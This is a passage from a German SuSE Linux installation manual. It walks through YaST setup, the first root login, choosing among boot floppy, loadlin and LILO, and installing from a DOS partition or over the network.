

Abbildung 2.13: YaST – Rechner- und Domainname

**Rechneruhr** Die kann nach der *lokalen Zeit* oder nach *Greenwich Mean Time* (GMT) gehen. 'GMT' ist vorbelegt; wählen Sie bitte 'lokale Zeit', wenn Sie Ihre Rechneruhr dementsprechend eingestellt haben. **Netzwerk-Konfiguration** • Nun folgen einige Masken zur Netzwerk-Konfiguration:

> **–** Rechner- und Domainname (Abbildung [2.13\)](#page-58-0). Suchen Sie sich hier etwas Nettes aus, wenn Sie von Ihrem ☞*[Systemadministrator](#page-622-0)* oder von Ihrem

☞*[ISP](#page-622-0)* keine Vorgaben bekommen haben. Falls Sie in das Internet wollen oder ein lokales Netz betreiben möchten, sorgen Sie dafür, dass dieser Name korrekt ist; möglich ist z. B. erde.kosmos.all. – Hierbei steht erde für den Rechnernamen (engl. *hostname*) und kosmos.all für den Domainnamen (engl. *domainname*).

- **–** Nur loopback oder echtes Netz? Hat Ihr Rechner *keine* Netzwerkkarte, so können Sie bei dieser Frage loopback bejahen und brauchen eine ins Detail gehende Konfiguration *nicht* durchzuführen.
- **–** Wenn Sie echtes Netz wählen, kommen weitere Fragen: DHCP-Client, Netzwerktyp (für Ethernet-Karten wählen Sie eth0), IP-Adresse, Netmask, Gateway, inetd, portmap, NFS-Server, From-Zeile für News-Postings, Netz-Client mit Zugriff auf einen Nameserver (IP des Nameservers, YP-Domain), Auswahl des Kernel-Moduls für die Netzkarte).



Abbildung 2.14: YaST – Mail-System auswählen

**–** Auswahl der sendmail.cf für das Mail-System (Abbildung [2.14\)](#page-58-0); vgl. auch Abschnitt [6.8](#page-237-0) auf Seite [222](#page-237-0).

Die bis zu diesem Zeitpunkt gesammelten Angaben werden gespeichert und von SuSEconfig auf die unterschiedlichen Konfigurationsdateien verteilt. YaST beendet sich und zahlreiche Meldungen zum jeweiligen Systemzustand laufen über den Bildschirm. . .

• Nach einigen Systemmeldungen und dem "Willkommen"-Gruß ist Ihre vol- **Root-Passwort** le Aufmerksamkeit erforderlich: es folgt die Frage nach dem 'root'-Passwort. Dies Passwort benötigen Sie immer dann, wenn Sie sich als ☞*[Sys](#page-622-0)[temadministrator](#page-622-0)* anmelden ("einloggen") wollen. Wählen Sie das Passwort bitte sorgfältig und merken Sie es sich gut; achten Sie auf Groß-/Kleinschreibung. Benutzen Sie möglichst *keine* Leer- oder Sonderzeichen (sofern Sie nicht wissen, was Sie tun); bitte beachten Sie, dass in der Standardeinstellung nur 8 Zeichen ausgewertet werden.

**Login** • YaST schlägt vor, ein Benutzer-Login ("Beispielbenutzer") anzulegen. Dies sollten Sie machen, denn normalerweise ist es nicht empfehlenswert, sich als 'root' einzuloggen und als 'root' die Alltagsarbeiten zu erledigen – dafür sollten Sie vorzugsweise Ihr persönliches Benutzer-Login verwenden. Denken Sie sich einen schönen Kurznamen (ohne Leerzeichen, möglichst nicht mehr als 8 Zeichen) aus, beispielsweise Ihre Initialen oder tux. Wenn Sie ein Passwort eingeben, merken Sie sich auch dieses bitte unbedingt!



Abbildung 2.15: YaST – Schnittstellenauswahl für Modem und Maus

<span id="page-61-0"></span>



Abbildung 2.16: YaST – Auswahl des Maustreibers

fordert, wenn Sie *explizit* Programmquellen (engl. *sources*) zur Installation angewählt haben – normalerweise ist dies nicht der Fall!

• Danach beendet sich YaST und Sie erhalten die Aufforderung,  $\circled{1}$ zu drücken.

Ihr SuSE Linux ist komplett installiert.

# **2.2.11 Einloggen am Ende der Erstinstallation**

Während im Hintergrund noch diverse Konfigurationsskripten abgearbeitet wer- **'root'** den, können Sie sich bereits im Vordergrund als 'root' einloggen, z. B. auf Konsole 1. Geben Sie bei der Eingabeaufforderung "Login:" zunächst root **Login:** und bei der Aufforderung "Password: " Ihr vorher festgelegtes Passwort für den **Password:** Benutzer 'root' ein; das Passwort haben Sie in Abschnitt [2.2.10](#page-58-0) auf Seite [45](#page-58-0) festgelegt. Das 'root'-Passwort ist nicht mit dem Passwort für den "Beispielbenutzer" zu verwechseln! – Zur Bedeutung des Vorgang des Einloggens vgl. den Abschnitt [19.1](#page-561-0) auf Seite [546.](#page-561-0)

Der ☞*[Prompt](#page-622-0)* (Eingabeaufforderung) des Linux-Systems ist da, und Sie können **Prompt** jetzt arbeiten; so sieht der Prompt aus:

erde: #

Geben Sie beispielsweise den Befehl **ls -a** ein, um die Dateien in Ihrem Arbeitsverzeichnis aufzulisten.

```
erde: # ls -a
```
Oder YaST (**yast**), um Änderungen am System vorzunehmen:

erde: # **yast**

Wenn Sie YaST (**yast**) starten, können Sie über den Menüpunkt 'Administration des Systems' weitere Benutzer anlegen. Weiter geht es mit dem Unter-



Abbildung 2.17: YaST – Starten von gpm

punkt 'XFree86™ konfigurieren'; über diesen Punkt lässt sich die grafische Oberfläche einrichten (vgl. Abschnitt [8.3](#page-279-0) auf Seite [264\)](#page-279-0).



Nach der Installation des Systems können weitere Konfigurationen vorgenommen werden; vgl. Sie die Verweise in Abschnitt [2.1.17](#page-44-0) auf Seite [29](#page-44-0) zu Drucken, Internet und Hardware-Einbindung .

## Achtung



Ein Linux-Rechner darf nie einfach so ausgeschaltet werden. Benutzen Sie bitte entweder die vorgesehene Funktionalität des KDM oder die in Abschnitt [19.2](#page-562-0) auf Seite [547](#page-562-0) vorgestellten Befehle, um den Rechner "herunterzufahren" (engl. Shutdown). Wenn der Rechner nicht heruntergefahren wird, muss beim nächsten Booten eine Überprüfung des Dateisystems durchgeführt werden – das zumindest kostet Zeit; und in Ausnahmefällen ist die Überprüfung nicht in der Lage, alle eventuell beschädigten Dateien wiederherzustellen.

 $\overbrace{\phantom{aaaaa}}$ 

# <span id="page-65-0"></span>**2.3 Wie soll SuSE Linux künftig gestartet werden?**

Das SuSE Linux-System ist jetzt so gut wie fertig installiert. Zu klären bleibt die Frage, auf welche Weise Sie Linux im täglichen Betrieb starten wollen (☞*[Booten](#page-618-0)*).

In der folgenden Übersicht erfahren Sie die Hauptmöglichkeiten für einen Linux-Start – welche dieser Startmethoden für Sie die beste ist, hängt von Ihrer Erfahrung im Umgang mit Rechnern sowie von dem vorgesehenen Verwendungszweck ab.

**Bootdiskette:** Sie starten Linux über die *Bootdiskette* ("Startdiskette"). Diese Möglichkeit funktioniert immer und macht keine Arbeit – die Bootdiskette haben wir möglicherweise vorhin nebenbei erzeugt (in Abschnitt [2.1.9](#page-40-1) auf Seite [26\)](#page-40-1).

Die Bootdiskette ist eine gute Zwischenlösung, falls Sie beim Einrichten der anderen Möglichkeiten nicht sofort zurechtkommen oder falls Sie die Entscheidung über den endgültigen Bootmechanismus verschieben wollen. Auch im Zusammenhang mit OS/2 oder Windows NT mag die Bootdiskette eine gute Lösung darstellen.

**loadlin:** Die loadlin-Variante setzt voraus:

- Der Rechner muss unter DOS entweder im Realmodus laufen oder im Virtuellen 8086-Modus einen VCPI-Server verfügbar haben; ein VCPI-Server wird z. B. von emm386.exe zur Verfügung gestellt. Anders gesagt: dieser Weg funktioniert *nicht* unter Unix, OS/2, Windows NT oder im DOS-Fenster von Windows 95/98 – er funktioniert aber gut vom MS-DOS-Prompt oder vom DOS-Modus in Windows 95/98 aus.
- Ihr Rechner muss ausreichend DOS-verfügbaren freien Speicher haben: unterhalb 640 KB mindestens 128 KB, der Rest darf extended/EMS/XMS Speicher sein.

Zwar ist loadlin vergleichsweise aufwendig in der Installation, aber dann lässt es sich ausgezeichnet in die Bootmenüs von Windows 95/98 integrieren. Dies erfordert ein manuelles Editieren von Konfigurationsdateien. Ein großer Vorteil ist, dass keinerlei Einträge in den ☞*[MBR](#page-622-0)* (engl. *Master Boot Record*) der Festplatte erfolgen; so sehen andere Betriebssysteme von Linux nicht mehr als Partitionen mit für sie unbekannten Kennungen (engl. *IDs*).

Um loadlin zu installieren, benötigen Sie gewisse Kenntnisse von DOS und Linux. Sie sollten in der Lage sein, mit einem ☞*[Editor](#page-618-0)* die notwendigen Konfigurationsdateien zu erstellen. Details zum Vorgehen finden Sie in Abschnitt [4.9](#page-172-0) auf Seite [157.](#page-172-0) Schwierigkeiten können sich ergeben, wenn Sie bei der Konfiguration der Windows95/98-Bootmenüs einen Fehler machen. Im Extremfall kann dies dazu führen, dass Sie nicht mehr an Ihre Windows-Installation herankommen. *Vor* der Konfiguration dieser Bootmenüs sollten Sie sicherstellen, dass Sie Ihr System über eine Windows-Bootdiskette starten können.

**LILO:** Die technisch sauberste und universellste Lösung ist der Bootmanager LILO, der Ihnen vor dem Booten die Auswahl zwischen verschiedenen Betriebssystemen lässt. Der LILO ist z. B. über YaST zu installieren (vgl. Abschnitt [3.6.2](#page-130-0) auf Seite [115](#page-130-0)). Allerdings muss LILO im Bootsektor der Festplatte stehen; dies schließt auch ein kleines Risiko beim Installieren mit ein. Die Fehlerbehebung erfordert grundlegende Kenntnisse des Bootprozesses. Sie sollten in der Lage sein, ggf. die Hauptkonfigurationsdatei des LILO zu editieren. Sie sollten sich vor seiner Installation auch damit vertraut machen, wie Sie LILO ggf. wieder deinstallieren können, wenn sich Schwierigkeiten ergeben. Details zu LILO sowie zum Bootprozess finden sich in Abschnitt [4.3](#page-147-0) auf Seite [132](#page-147-0). LILO stellt nach wie vor die beste Bootmethode dar. Sie sollten sich nur bewusst sein, dass er aufwendiger zu verwenden ist als beispielsweise eine Bootdiskette.

#### Achtung

Es gibt BIOS-Varianten, die die Struktur des Bootsektors (MBR) überprüfen, und nach einer LILO-Installation fälschlich eine Virus-Warnung mitteilen. Diese Schwierigkeit lässt sich leicht beheben, indem Sie in das BIOS gehen und nach derartigen Einstellungsmöglichkeiten dort suchen; z. B. sollten Sie 'virus protection' ausschalten. – Später können Sie diese Option wieder einschalten; dieses Feature ist allerdings überflüssig, falls Sie ausschließlich Linux als Ihr Betriebssystem verwenden.

 $\overbrace{\phantom{xxxxx}}$   $\overbrace{\phantom{xxxxx}}$   $\overbrace{\phantom{xxxxx}}$ 

Eine eingehende Diskussion verschiedener Bootmethoden, insbesondere aber von LILO und loadlin finden Sie in Kapitel [4](#page-144-0) auf Seite [129](#page-144-0) ff.

 $\overbrace{\phantom{aaaaa}}$ 

# **Weitere Bootmanager**

Aufgrund der wachsenden Bedeutung haben sich einige kommerzielle Hersteller von Bootmanagern auf Linux eingestellt. An vorderster Front sind hier der System Commander Deluxe sowie Partition Magic zu nennen. Neben reinen Hilfestellungen beim Booten des Systems bieten diese Pakete zusätzlich eine große Anzahl weiterer Funktionen wie z. B. die Möglichkeit, vorhandene FAT32- Partitionen in der Größe zu verändern oder FAT16 in FAT32 umzuwandeln. Diese Programme sind *nicht* auf den CDs enthalten und zu diesen Programmen können wir *keinen Installationssupport* anbieten!

# <span id="page-67-0"></span>**2.4 Installation ohne unterstütztes CD-ROM-Laufwerk**

Was tun, wenn eine Standard-Installation via CD-ROM-Laufwerk nicht möglich ist? Ihr CD-ROM-Laufwerk könnte z. B. nicht unterstützt werden, weil es sich um ein älteres "proprietäres" Laufwerk handelt. Oder Sie haben bei Ihrem Zweitrechner (z. B. ein Notebook) eventuell gar kein CD-ROM-Laufwerk, aber dafür einen Ethernet-Adapter oder ein PLIP-Kabel. . .

SuSE Linux bietet Wege an, auf einem solchen Rechner ohne unterstütztem CD-ROM-Laufwerk auch ein System zu installieren:

- Von einer DOS-Partition aus (Abschnitt [2.4.1](#page-67-1)).
- Über eine Netz-Verbindung: NFS oder FTP via Ethernet oder PLIP (Abschnitt [2.4.2](#page-69-0) auf Seite [54](#page-69-0)).

### <span id="page-67-1"></span>**2.4.1 Installation von einer DOS-Partition**

#### **Worum geht es?**

Die Linux-Software (teilweise) vor der Installation auf eine DOS-Partition der Festplatte kopieren, wenn die Standardkernel der CD Ihr CD-ROM-Laufwerk nicht unterstützen bzw. Linux das Laufwerk gar nicht unterstützt. Dann können Sie das CD-ROM-Laufwerk unter Linux vorläufig oder überhaupt nicht nutzen.

#### **Voraussetzung**

Sie arbeiten unter DOS, Windows oder OS/2 und wissen, dass Linux Ihr CD-ROM-Laufwerk nicht unterstützt. Sie haben genügend Platz auf der DOS- oder Windows-Partition (3.11 oder 95/98) und Ihr Rechner verfügt über genügend ☞ *[Speicher](#page-622-0)*.

#### **Schritt für Schritt. . .**

Gehen Sie so vor, um alle gewünschten Dateien auf die Festplatte zu kopieren (wenn Sie die folgenden Schritte nicht einzeln durchführen wollen, kann Ihnen eventuell die Batchdatei lhdsetup.bat im Verzeichnis \dosutils behilflich sein):

- 1. Legen Sie zuerst ein Verzeichnis an, in das Sie umkopieren wollen. Der Name ist beliebig, hier im Beispiel heißt es \emil.
- <span id="page-67-2"></span>2. Unterhalb von \emil brauchen Sie noch das Verzeichnis suse und darin wieder mindestens die Verzeichnisse a1, images und setup. Diese sind schon für die Installation des Linux-Grundsystems nötig. Legen Sie diese Verzeichnisse also an. In Abbildung [2.18](#page-67-2) auf der nächsten Seite sehen Sie den benötigten Verzeichnisbaum im Überblick.

# **2.4 Installation ohne unterstütztes CD-ROM-Laufwerk**



Abbildung 2.18: Verzeichnisstruktur für die Installation

- 3. Kopieren Sie die Dateien aus \suse\a1 der CD 1 nach \emil\suse\a1 auf der Festplatte; wenn Sie viel Platz auf der DOS-Partition haben, dann kopieren Sie bitte von der CD den kompletten Baum \suse nach \emil\suse.
- 4. Suchen Sie sich in \suse\images einen Kernel aus, der Ihre Hardware unterstützt. Welcher Kernel was genau unterstützt, steht in der Datei \suse\images\readme.dos, auf deutsch dort in liesmich.dos.

Kopieren Sie den Kernel dann nach \emil\suse\images; im Einzelnen die Kerneldatei ohne Dateinamenserweiterung und die Datei mit der Erweiterung .inf. Wenn Sie viel Platz auf der Festplatte haben, können Sie auch alle Dateien kopieren. Dann vertagen Sie die Kernelauswahl auf später, aufgeschoben ist nicht aufgehoben!

- 5. Kopieren Sie sicherheitshalber die Dateien \suse\images\root und \suse\images\initdisk.gz nach \emil\suse\images.
- 6. Kopieren Sie \suse\setup\loadlin.exe nach \emil\suse\setup.
- 7. Weiterhin müssen Sie noch die Datei \suse\setup\root entpacken und nach \emil\suse\setup schaffen; verwenden Sie dazu die DOS-Version von gzip aus dem Verzeichnis \dosutils der CD: C:> **cd** \**emil**\**suse** C:> **gzip -dc < images**\**root > setup**\**inst-img** Diese Datei ist relativ groß, sie wird aber nur für die Grundinstallation benötigt. Wenn Sie erst einmal ein Basis-System laufen haben, können Sie je-

derzeit von der DOS-Partition Pakete nachinstallieren; die Datei inst-img

wird dann nicht mehr gebraucht. Überhaupt können Sie nach der Installation das gesamte setup-Verzeichnis wieder löschen – z. B. mit **deltree** oder einem beliebigen Dateimanager.

- 8. Legen Sie das Verzeichnis \emil\suse\setup\descr auf der Festplatte an und kopieren Sie alle Dateien aus \suse\setup\descr dorthin.
- 9. Wenn Sie genügend Platz auf der Festplatte haben, können Sie noch das Verzeichnis \emil\suse\setup\du anlegen und dorthin alle Dateien aus \suse\setup\du kopieren. Diese Dateien sind nicht unbedingt nötig; sie ermöglichen später Größenberechnungen für installierte und zu installierende Software mit YaST.
- 10. Jetzt haben Sie das absolut Notwendige für ein Linux-Grundsystem auf der DOS-Partition der Platte. Die ganze andere Software fehlt aber noch. Da Sie zu den bedauernswerten Menschen gehören, deren CD-ROM-Laufwerk nicht unterstützt wird, müssen Sie alles portionsweise zuerst auf die Festplatte schaufeln, von dort mit YaST installieren und schließlich wieder von der Festplatte löschen. Sie müssen das nicht jetzt sofort tun, wenn Sie aber schon wissen, was Sie wollen, dann los: unter \emil\suse das Verzeichnis anlegen und die betreffenden Dateien hineinkopieren. Was es gibt, finden Sie in den Paketbeschreibungen oder auf der Online-Dokumentation der CD.

Nun kann die Installation beginnen, wie in Abschnitt [2.2.2](#page-46-0) auf Seite [31](#page-46-0) beschrieben.

Wenn linuxrc nach Quellmedium fragt (Abschnitt [2.2.3](#page-47-1) auf Seite [32](#page-47-1)), geben Sie 'Festplatte' an und bei der Frage nach der Festplatten-Partition das ☞ *[Device](#page-618-0)* Ihrer DOS-Partition; in der Regel wohl /dev/hda1 oder /dev/sda1, wenn DOS auf der ersten primären Partition installiert ist.

Falls Sie sich an die obige Namensgebung gehalten haben, müssen Sie als Quellverzeichnis – dies ist die nächste Frage – /emil angeben. Dann geht die Installation weiter, wie in Abschnitt [2.2.4](#page-51-0) auf Seite [36](#page-51-0) ff. beschrieben. Keinesfalls dürfen Sie, wenn nach der Partitionierung gefragt wird, 'Gesamte Platte' angeben – dadurch würden Sie all Ihre Vorbereitungen zunichte machen.

# <span id="page-69-0"></span>2.4.2 Installation von einer Quelle im ..Netz"

Für diesen Weg kann kein Installationssupport in Anspruch genommen werden (vgl. Abschnitt [A.1.2](#page-589-0) auf Seite [574](#page-589-0)). Diesen Installationsweg sollten nur erfahrene Computer-Benutzer beschreiten.

#### **Worum geht es?**

Der Rechner, auf dem SuSE Linux installiert werden soll, verfügt über *kein* CD-ROM-Laufwerk. Eine verwendbare DOS-Partition gibt es auch nicht. Dafür können Sie über eine Vernetzung eine Verbindung zu einem anderen Rechner herstellen, der ein CD-ROM-Laufwerk hat bzw. auf dessen Festplatte die CD – wie unter Abschnitt [2.4.1](#page-67-1) auf Seite [52](#page-67-1) beschrieben – als Kopie abgelegt werden konnte. Zusätzlich ist es notwendig, von den CD-ROMs die Dateien .S.u.S. E-disk\* auf die Festplatte zu kopieren; unter Linux in Kurzform etwa so:

erde: # **cp /cdrom/.S\* /emil**

erde: # **cp -a /cdrom/suse /emil**

Dieser "andere" Rechner muss das Verzeichnis natürlich in geeigneter Weise ,,exportieren"!

#### **Schritt für Schritt. . .**

- 1. Beginnen Sie die Installation des Clients wie in Abschnitt [2.2.1](#page-46-1) auf Seite [31](#page-46-1) ff. beschrieben.
- 2. Führen Sie die Installation fort wie in Abschnitt [2.2.3](#page-47-1) auf Seite [32](#page-47-1) erläutert  $=$  doch:
	- Laden Sie bei den 'Kernel-Modulen' die 'Netzwerktreiber' und wählen Sie dort den passenden aus; das ist nicht notwendig, wenn Sie per PLIP installieren wollen.
	- Wenn linuxrc nach dem 'Quellmedium' fragt, geben Sie 'Netzwerk (NFS)' an und führen Sie die menügesteuerte Netzkonfiguration durch. Alternativ ist es auch möglich, per FTP zu installieren.
- 3. Beenden Sie die Installation, wie ab Abschnitt [2.2.4](#page-51-0) auf Seite [36](#page-51-0) beschrieben.

#### **Mögliche Probleme**

- Die Installation bricht ab, bevor sie überhaupt erst richtig begonnen hat: Das Installationsverzeichnis des "anderen" Rechners wurde nicht mit exec-Rechten exportiert – tun Sie dies bitte.
- Der Server kennt den Rechner nicht, auf dem SuSE Linux installiert werden soll. Tragen Sie den Namen und die IP-Adresse des neu zu installierenden Rechners in der /etc/hosts des Servers ein.

# **2.5 Noch ein Installationsweg: Mit setup und loadlin**

## **2.5.1 Windows 95/98 in den DOS-Modus bringen**

Sie müssen den Rechner unter DOS in den Realmodus bringen, um das Installationsprogramm Setup starten zu können.

